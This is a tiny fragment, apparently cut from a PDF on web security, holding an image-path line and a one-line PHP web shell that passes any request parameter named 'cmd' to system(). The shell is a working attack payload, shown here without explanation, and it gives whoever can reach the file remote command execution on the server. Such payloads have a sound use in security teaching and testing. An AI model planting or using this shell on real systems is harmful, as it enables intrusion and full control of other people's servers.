 Code: php
<?php system($_REQUEST['cmd']); ?>